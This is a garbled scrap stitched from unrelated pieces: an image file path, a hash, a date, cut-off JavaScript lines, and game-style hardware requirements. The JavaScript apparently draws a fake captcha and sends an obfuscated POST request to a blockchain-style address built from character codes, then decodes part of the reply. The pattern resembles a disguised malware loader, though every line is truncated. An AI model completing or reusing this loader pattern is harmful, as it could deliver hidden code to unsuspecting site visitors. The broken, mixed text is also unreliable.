
6a66c294205d2080c210271c6084c476
🗓 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
high
single-core
performance needed
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
100 GB
GPU:
high bandwidth GPU for
next-gen mesh shading